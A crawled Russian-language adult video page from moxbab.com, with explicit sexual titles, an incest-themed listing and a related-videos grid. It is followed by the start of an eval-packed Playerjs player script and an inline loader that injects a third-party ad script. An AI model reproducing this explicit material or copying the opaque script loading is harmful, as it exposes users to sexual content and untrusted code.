

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/russkie-suchki-poizvrashalis-v-vannoj/
body_size: 4553
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Русские сучки поизвращались в ванной</title>
<meta name="description" content="Продолжительность видео: 33:47. Две русские порно модели страстно и даже развратно ласкались в ванной комнате" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/russkie-suchki-poizvrashalis-v-vannoj/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Русские сучки поизвращались в ванной"/>
      <meta property="og:url" href="https://moxbab.com/video/russkie-suchki-poizvrashalis-v-vannoj/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/152816019_456239774.mp4"/>
      <meta property="og:description" content="Две русские порно модели страстно и даже развратно ласкались в ванной комнате"/>
      <meta property="video:duration" content="33:47"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/2/152816019_456239774_7.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Русские сучки поизвращались в ванной</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/152816019_456239774.mp4", poster:"https://moxbab.com/screenshots/2/152816019_456239774_7.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="821" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">13</span>)</span></div>
							<div><span class="rate-sub">5235 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>07.02.2020
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>33:47
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Две русские порно модели страстно и даже развратно ласкались в ванной комнате
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/brunette/">Брюнетки</a><a href="/video/category/lesbians/">Лесбиянки</a><a href="/video/category/MILF/">Милфы</a><a href="/video/category/russian/">Русские</a><a href="/video/category/fetish/">Фетиш</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/molodaya-polnushka-masturbiruet-v-chate/">
			<img src="https://moxbab.com/screenshots/2/141520989_456248768_1.jpg" alt="Молодая полнушка мастурбирует в чате" />
			<div class="t-meta t-time">28:56</div>
		</a>
		<a class="thumb-caption" href="/video/molodaya-polnushka-masturbiruet-v-chate/">
			Молодая полнушка мастурбирует в чате
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/theres-never-enough-nurses-2017/">
			<img src="https://moxbab.com/screenshots/2/137737238_456241259_20.jpg" alt="Theres Never Enough Nurses (2017)" />
			<div class="t-meta t-time">02:57:33</div>
		</a>
		<a class="thumb-caption" href="/video/theres-never-enough-nurses-2017/">
			Theres Never Enough Nurses (2017)
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/kak-lisa-ann-lysomu-v-kisku-dala/">
			<img src="https://moxbab.com/screenshots/2/154117822_456239036_18.jpg" alt="Как Lisa Ann лысому в киску дала" />
			<div class="t-meta t-time">00:38</div>
		</a>
		<a class="thumb-caption" href="/video/kak-lisa-ann-lysomu-v-kisku-dala/">
			Как Lisa Ann лысому в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/lesbiyanki-zanimayutsya-jogoj-na-svezhem-vozduhe/">
			<img src="https://moxbab.com/screenshots/2/146792186_456239074_8.jpg" alt="Лесбиянки занимаются йогой на свежем воздухе" />
			<div class="t-meta t-time">28:41</div>
		</a>
		<a class="thumb-caption" href="/video/lesbiyanki-zanimayutsya-jogoj-na-svezhem-vozduhe/">
			Лесбиянки занимаются йогой на свежем …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/uchit-eble-kuzinu/">
			<img src="https://moxbab.com/screenshots/1/156727272_456239334_21.jpg" alt="Учит ебле кузину" />
			<div class="t-meta t-time">30:30</div>
		</a>
		<a class="thumb-caption" href="/video/uchit-eble-kuzinu/">
			Учит ебле кузину
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/masturbaciya-v-mashine-sochnoj-devushki/">
			<img src="https://moxbab.com/screenshots/1/94938055_456242435_6.jpg" alt="Мастурбация в машине сочной девушки" />
			<div class="t-meta t-time">10:35</div>
		</a>
		<a class="thumb-caption" href="/video/masturbaciya-v-mashine-sochnoj-devushki/">
			Мастурбация в машине сочной девушки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/priehala-iz-derevni-v-gorod-i-snyalas-v-domashnem-porno/">
			<img src="https://moxbab.com/screenshots/1/119032336_456239961_5.jpg" alt="Приехала из деревни в город и снялась в домашнем порно" />
			<div class="t-meta t-time">16:10</div>
		</a>
		<a class="thumb-caption" href="/video/priehala-iz-derevni-v-gorod-i-snyalas-v-domashnem-porno/">
			Приехала из деревни в город …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/priyatnye-dyrki-yuli/">
			<img src="https://moxbab.com/screenshots/1/134555649_456239208_7.jpg" alt="Приятные дырки Юли" />
			<div class="t-meta t-time">01:25</div>
		</a>
		<a class="thumb-caption" href="/video/priyatnye-dyrki-yuli/">
			Приятные дырки Юли
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/licemernaya-blyad/">
			<img src="https://moxbab.com/screenshots/1/133469773_456239219_1.jpg" alt="Лицемерная блядь" />
			<div class="t-meta t-time">01:07:04</div>
		</a>
		<a class="thumb-caption" href="/video/licemernaya-blyad/">
			Лицемерная блядь
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/pyshka-delaet-svoej-sladkoj-kiske-priyatno/">
			<img src="https://moxbab.com/screenshots/1/98980634_456241818_11.jpg" alt="Пышка делает своей сладкой киске приятно" />
			<div class="t-meta t-time">11:38</div>
		</a>
		<a class="thumb-caption" href="/video/pyshka-delaet-svoej-sladkoj-kiske-priyatno/">
			Пышка делает своей сладкой киске …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/simpatichnaya-yaponochka-drochit-volosatuyu-pizdu-v-obshestvennom-tualete/">
			<img src="https://moxbab.com/screenshots/1/170555930_456239171_6.jpg" alt="Симпатичная японочка дрочит волосатую пизду в общественном туалете" />
			<div class="t-meta t-time">13:16</div>
		</a>
		<a class="thumb-caption" href="/video/simpatichnaya-yaponochka-drochit-volosatuyu-pizdu-v-obshestvennom-tualete/">
			Симпатичная японочка дрочит волосатую пизду …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/retro-eblya-volosatoj-kiski/">
			<img src="https://moxbab.com/screenshots/1/143617230_456240201_8.jpg" alt="Ретро ебля волосатой киски" />
			<div class="t-meta t-time">08:49</div>
		</a>
		<a class="thumb-caption" href="/video/retro-eblya-volosatoj-kiski/">
			Ретро ебля волосатой киски
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vzroslaya-bryunetka-pomogaet-onanistu/">
			<img src="https://moxbab.com/screenshots/1/156092285_456255503_20.jpg" alt="Взрослая брюнетка помогает онанисту" />
			<div class="t-meta t-time">16:13</div>
		</a>
		<a class="thumb-caption" href="/video/vzroslaya-bryunetka-pomogaet-onanistu/">
			Взрослая брюнетка помогает онанисту
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hodit-po-kvartire-golaya/">
			<img src="https://moxbab.com/screenshots/1/50378716_168210141_13.jpg" alt="Ходит по квартире голая" />
			<div class="t-meta t-time">15:05</div>
		</a>
		<a class="thumb-caption" href="/video/hodit-po-kvartire-golaya/">
			Ходит по квартире голая
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/muzhchina-trahaet-rukoj-volosatuyu-kisku-na-prirode/">
			<img src="https://moxbab.com/screenshots/1/128116919_456239413_1.jpg" alt="Мужчина трахает рукой волосатую киску на природе" />
			<div class="t-meta t-time">00:46</div>
		</a>
		<a class="thumb-caption" href="/video/muzhchina-trahaet-rukoj-volosatuyu-kisku-na-prirode/">
			Мужчина трахает рукой волосатую киску …
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/playerjs.js
body_size: 190925
content:
//	Playerjs.com 16.6.6
//	11.02.2022 13:36:44
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1T.6R){B 6R=[];B iS}if(1T[\'Fo\']){1B(Fo,1)};E wb(3p){B o={1z:I,l5:[],qO:[],ho:\'PT\',PU:xb,PH:xf,7z:\'16.6.6\',fh:[\'8a\',\'\'],hs:\'\',29:I,7y:I,bz:I,PJ:I,cz:I,5z:I,8P:I,8m:I,u:\'#PX#fU#Qe#Q7#PZ#PY#fU#Q5#Pz#PA#fU#PC#Pu#R1#QU#fU#Rp#Re#Rd#fU#Rh#QS#Qt#Qr==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Qp}\',Qo:-1,sg:"CJ",ec:"//CJ.9D",6K:[],dt:H,pr:H,ga:I,ab:I,i9:[],NE:I,cD:\'//.9g//\',2p:[],7A:[],8v:[],3e:[],nq:[],bB:[],jR:0,oi:I,6j:I,1C:I,rt:I,9x:I,ni:\'<FZ>\',g7:\'</FZ>\',gG:1T.bY.X<2x&&1T.bY.1a<2x,sl:[],MO:[],5g:{\'1F\':1,\'AC\':1,\'AB\':1,\'fl\':1,\'nb\':0},9e:[],qr:0,5i:I,7m:I,f8:I,lY:I,MN:[],a5:I,bv:0,fZ:I,q0:1U,gt:1U,qx:I,FN:E(x){B a;L a},MQ:0,q9:4z,4D:I,ca:I,tU:1P.tU,d:9h.v0,iI:9h.v0,8X:9h.8X,lO:9h.8X.K("lO")==0,MR:{},vn:\'MU-FF.9D/FF.js\',fd:["FN","Fc"],4W:[],Op:[],Or:[],eV:1,nr:[],Fc:E(x){B a;L a},Y:0,mj:0,4N:I,dk:-1,94:3,Ot:0,pi:0,al:0,3o:{x:1,y:1,x0:1,y0:1},b3:["ex","ew","eq","hA","hB","hH","hG","aS","bj","jB"],lZ:["OU","OY","OI","OH"],bZ:0,OP:0,oM:0,AE:0,cv:0,Bq:[],aO:[\'7o\',\'dg\',\'mb\',\'6w\'],NM:[],mE:H,pn:[],jQ:0,ws:"w"+"s",kG:I,nE:[I,I,I]};B dI={S:{w:20,h:20,1c:"-",NP:"-",a:1,6E:-1,1t:"3M",1A:"",1F:1,h1:-1,9O:0,2r:1,1q:"",1D:"",47:"Oj",ei:12,gF:0,1h:"R",2O:"0 3 0 3",ci:"0 0 0 0",2t:1,fG:"0 0 0 0",Od:0,fP:1,bg:0,mh:0,F9:0,5K:1,8c:-1,5x:"3C",9d:-1,dR:"0 0 0 0",ur:-1,us:"3M",a4:-1,mV:-1,5E:"1L",46:"r3",2r:0,i1:"3C",hP:0.7,ts:0,tm:"3M",hJ:"3 5 3 5",O8:"0 0 0 0",UR:1,tl:"jO-jI",ti:11,tr:0,2K:"",Ao:5,Bm:0,3k:0,UH:2,UJ:2,ya:0.2,vW:0,vT:0.1,dy:0,UK:"UN",UM:1,UL:5,xO:"3C",xY:"3M",vV:"3M",xQ:1,FU:1,uu:1,7s:0,3m:0,es:20,cg:"<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>",uA:1,jp:-1,iK:0,mQ:1,uG:-1,UY:0.1,eu:0,3d:"",Ff:0,EG:"r3",2Q:"",BN:wl,BO:wl,ym:0,5h:0,5k:"3M",wH:0,wF:"3C",w7:9,uL:"0 0 10 0",uM:"0 0 0 0",wS:0}};E wn(){L H;o.wP=H}E bh(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6x(i,i+3)}s=UZ(s2)}L s};E zP(){if(o.u!=\'\'){v=9n(v,4Q.6v(c7(o.u)))}if(3p.K("#"+v.9u)==0){3l{3p=4Q.6v(o[o.fd[0]](3p))}2L(e){}}F{if(3p.K("#"+v.9X)==0){3l{3p=4Q.6v(o[o.fd[1]](3p))}2L(e){}}}}E 6X(x,y){}E lr(y,1b){}B sj=E(){B aE=1N("1Z");o.1J.1K(aE);O(aE,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':v.A0,\'1u\':v.yS,\'2k\':\'1L\'});B x=1N("1Z");o.1J.1K(x);O(x,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1t\':v.A6,\'47-3B\':v.yM,\'2M\':(v.zR+\'px \'+v.zS+\'px\'),\'2k\':\'1L\'});G.9g=E(1D,n){x.1R=1D;6k(x);O(aE,{\'1a\':x.2P,\'2k\':\'4u\'});aE.C.4Z="Va";V(B i=0;i<x.cJ(\'a\').Q;i++){x.cJ(\'a\')[i].C.1t=\'#et\'}if(n){1B(G.nF,2x*n)}x.C.4Z="Vd"};G.nF=E(){2V(x);2V(aE)}};2l(E(w,i,s,e){B 9l=0;B 8C=0;B dW=0;B cd=[];B de=[];lN(H){if(9l<5)de.2J(w.6a(9l));F if(9l<w.Q)cd.2J(w.6a(9l));9l++;if(8C<5)de.2J(i.6a(8C));F if(8C<i.Q)cd.2J(i.6a(8C));8C++;if(dW<5)de.2J(s.6a(dW));F if(dW<s.Q)cd.2J(s.6a(dW));dW++;if(w.Q+i.Q+s.Q+e.Q==cd.Q+de.Q+e.Q)1g}B AF=cd.jG(\'\');B AD=de.jG(\'\');8C=0;B o6=[];V(9l=0;9l<cd.Q;9l+=2){B p9=-1;if(AD.au(8C)%2)p9=1;o6.2J(7n.pG(2F(AF.1n(9l,2),36)-p9));8C++;if(8C>=de.Q)8C=0}L o6.jG(\'\')}(\'Ug\',\'U9\',\'U0\',\'U6\'));B v={1o:0,qG:0,jX:"#3C",3b:0,w6:1,6W:"#3C",5x:"#3M",7s:0,do:1,kv:1,2Z:0,wo:1,dp:0,1v:{Ui:0,1t:"3C",a:"0.4",h:34,hU:1,1m:1,gf:1,cj:0,gj:3,8F:0,kw:3,5E:"1L",1h:"2I",2O:"0 0 0 0",7s:0,fA:0,ay:\'\'},1W:{on:1,f:1,r:1,m:1,4a:5,sR:"4a",8r:1,so:"1O",kF:0,DU:1,o8:1,hl:0.2},W:{5x:"3C",9d:"ly",5K:0.9,8c:-1,1h:"17",2O:"0 0 0 0",2M:"7 15 7 15",1t:"3M",47:"zY, zZ, jO-jI",ei:12,54:10,gF:0,5k:"zJ",rQ:1,6W:"Uq",a:1,6E:-1,Vx:0,Wg:1j,Wb:VU,W4:1,oB:1,Es:"VW",ow:"3C",oJ:-1,VV:-1,Et:0,6m:3,i6:16,Di:"Wc",7s:0,iw:1,kf:1,kn:"3M",o7:0,oT:"3C",Dt:1,Du:0,Dv:"ly",kK:0,iD:4z,eZ:0,9f:0,CV:0,CW:0,dG:1,3A:0,ih:50,om:0,kI:1,cC:We,lj:0,rb:"ly",pk:"0 0 0 0",gc:30,6W:"zH"},1d:{5x:"3C",9d:"Vy",5K:0.7,8c:-1,47:"zY, zZ, jO-jI",1h:"2I-2h",2O:"0 0 0 0",2M:"7 10 7 15",1t:"3M",ei:12,i6:16,54:10,gF:0,VM:"3M",5k:"zJ",a:1,1F:5,6E:-1,nK:1,6m:3,iw:1,kf:1,kn:"3M",kK:0,iD:4z,7s:0,VD:1,VC:"4I",4P:1,VF:"6O",VH:1,Us:"2c",TY:0,Sk:"6c",Sj:0,Si:"4B",gc:30,6W:"zH"},DS:{1h:"2I-2h",2O:"0 10 50 0"},1O:0.8,sG:1,k3:1,a0:0,5o:0,yK:1,4R:0,4c:0,Gc:0,G7:0,3I:0,rD:1,j8:0,uP:0,uQ:0,i8:\',\',g8:\';\',bs:\'//\',ej:\'5B\',lz:1,lC:-1,pT:0,So:\'20 0 0 20\',TZ:\'1f-17\',Sh:1j,S8:1j,Se:-1,po:0,y7:1,A0:"md",A6:"3M",zR:5,zS:10,yS:1,yM:10,jR:0,v4:1,nX:1,gR:1,4X:\'Sp\',ta:0,g1:\'6Z\',gJ:1,G3:0,Eu:0,E6:0,8z:1,bQ:1,BP:5,8Z:0,zV:1,pB:0,o0:5,Sq:0,SD:0,SC:0,mM:1,xz:1,E1:0,B2:0,SE:0,uk:1,j0:0,2R:"yt",St:F6,kX:\'1j%\',ga:0,vF:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0,RJ:0,RM:0,RL:0},vS:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0},RK:1j,qf:1,ez:1,kc:14,ex:\'1j%\',wj:1,kb:20,wM:1,hB:0.7,wk:2,rS:3,aS:10,ew:"3M",eq:"Gp",hA:"3C",hH:0,hG:ge,sI:1,bj:0,qP:1,8o:1,RE:1,RD:0.3,Rx:3,Rw:4,Rv:5,Ry:0,Rz:RC,S2:wt,A1:0,A2:1,oa:1,dV:1,w0:1,tO:0,hb:S3,sr:90,sn:0,z2:1,zb:"ly",B6:0,zc:1,9u:\'2\',9X:\'3\',S5:10,S4:1,RY:1,RX:-1,RR:1,RQ:1,RP:-1,RS:0,RT:1,RV:0,RU:1,Tx:0,Tq:1,Tr:0,TU:1,Tl:0,SX:1,Tj:0,T6:1,Tb:0,pd:1,T9:0,GN:0,GX:1,H0:0,GI:1,GD:"#3M",Ix:"#3C",Ib:"#3C",HC:"#3M",I9:"#3C",HP:"#3M",Hy:"#3C",HF:"#3M",Iu:"#3C",Id:"#3M",GG:"#3C",Hk:"#3M",Hj:1,GJ:0,GU:1,Lg:0.5,L7:"#3M",Ll:"#3C",Lk:1,KU:1,M7:1,LR:1,KD:1,Jq:10,Jp:-1,JH:1,JC:1,IX:0,nD:0,J1:"or",IT:"or",J2:"or",Jb:"or",Kk:"50%",Kf:-1,Ku:0,Kb:-1,JS:0,JQ:0,An:1,zG:0,zt:30,Kr:2,xU:10,yE:0,IY:30,Fw:1,DT:1,6i:0,2i:{on:0,5x:"3C",3b:0,d9:2,6W:"3C",1h:"17",2O:"20 0 0 20",X:nS,1m:0}};v.jA="ru";B 7t=E(is){B i;B C=[];B f=[];B b7=[];B JG=[];B 5R=[];B 7R=[];B 1M=[];B f2=[];B hD=[];B Jo=[];B 4e=[];B 5r=[];B 5f=[];B cB=[];B cw=I;B 2q;B eJ=-1;B 4x=H;B 19=is;B W;B 5o=[];B cV=[];B 3z=\'\';B ek=\'\';B 5P=-1;B iq=I;B Ly=I;B ke=I;B kl=I;B eo=I;B hg=I;B k4;B rH;B k9;B gj;B pb;B iY=[];B 7j=[];B m0=0;B 9U=0;B 5O="2t";B 9Z=(o.1l.2n?"ey":"j1");B 9S=(o.1l.2n?"e9":"j7");C=9n(C,v[is]);C=4y(v[is],\'2O\',\'2O\');if(C.lj==0){C.pk="0 0 0 0"}C=4y(v[is],\'dR\',\'pk\');C=4y(v[is],\'2M\',\'2M\');C.kC=0;B ht="<2w C=\'2O-1f:cp\' X=\'"+C.6m*2+"\' 1a=\'"+(C.6m*2>C.54?(C.6m*2):C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><cG ry=\'"+(C.6m)+"\' rx=\'"+C.6m+"\' cy=\'"+(C.6m*2>C.54?(C.6m):(C.54/2))+"\' cx=\'"+C.6m+"\' 5B=\'#"+C.5k+"\'/></g></2w>";B Fy="<2w X=\'"+C.6m*2+"\' 1a=\'"+C.54+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' ><g><cG ry=\'"+(C.6m-1)+"\' rx=\'"+(C.6m-1)+"\' cy=\'"+(C.54/2+2)+"\' cx=\'"+C.6m+"\' 4d=\'#"+C.5k+"\' 4d=\'1\' 5B-1u=\'0\'/></g></2w>";B xx=4;B DG="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+2)+"\' 1a=\'"+(C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'1\' y1=\'"+(C.54/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/><2C x1=\'"+xx+"\' y1=\'"+(C.54/2)+"\' x2=\'1\' y2=\'"+(C.54/2+xx)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B hK="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+10)+"\' 1a=\'"+(C.54+1)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' C=\'iL:17\'><g><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2-xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\' /><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2+xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B 6W="4f("+(C.6W?fs(C.6W.22("#","")):\'\')+\',\'+3u(C.Dn,1)+")";B 1E=1N("1Z");o.1J.1K(1E);O(1E,{\'6Q\':\'3k\',\'2k\':\'4u\',\'1u\':0,\'3b-6t\':C.7s});B il={};V(B i in o.5g){if(o.5g.2m(i)){il[o.5g[i]]=-1}}if(is=="1d"){1E.C.4Z=1j}F{1E.C.4Z=99}B Z=1N("1Z");if(o.gG){C.BI>0?C.ei=C.BI:\'\';C.Cc>0?C.cC=C.Cc:\'\';C.C2>0?C.ih=C.C2:\'\'}O(Z,{\'1h\':\'fe\',\'1f\':0,\'17\':0,\'2k\':\'4u\',\'X\':\'1j%\',\'2M-1f\':C.9r,\'2M-2h\':C.6F+20,\'2M-2I\':C.9B,\'2M-17\':C.6G,\'1t\':C.1t,\'47-3B\':C.ei*3u(v.7F,1),\'47-i2\':fy(C.47),\'hY-eQ\':C.gF+\'px\'});if(o.1l.6u){O(Z,{\'8j-X\':C0})}if(is!=="W"){O(Z,{\'6Q-y\':\'9w\'})}1E.1K(Z);if(C.3A!=1){B 7q=1N("1Z");O(7q,{\'2k\':\'4u\',\'6Q\':\'3k\',\'3b-6t\':C.7s});if(C.3A!=1){if(o.1l.6u){O(7q,{\'8j-X\':C0})}}Z.1K(7q)}3P(Z,{id:(v.id+"5V"+is)});if(is=="W"){if(C.3A==1){O(Z,{\'X\':\'1j%\',\'2M-2h\':C.6F,\'2M-2I\':C.9B+20,\'6Q-x\':\'9w\',\'ax-8r\':\'c0\'});O(1E,{\'X\':o.3f-C.4k-C.41,\'1a\':C.ih+C.9r+C.9B})}F{O(Z,{\'6Q-y\':\'9w\'});if(C.Ce==1){kr()}}if(C.lj==1){O(1E,{\'2u-1t\':C.rb})}if(v.W.2X==1){2V(1E)}}if(C.iw==1){B 5u=1N("1Z");B a6=fs(C.lj==1?C.rb:C.5x);if(C.3A==1){ib(5u,\'to 2h, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'17\',12,5,7,10,7,10,12,15);5u.1r(5O,Eb)}F{ib(5u,\'to 2I, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5u.1r(5O,Dg)}B 5q=1N("1Z");if(C.3A==1){ib(5q,\'to 17, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 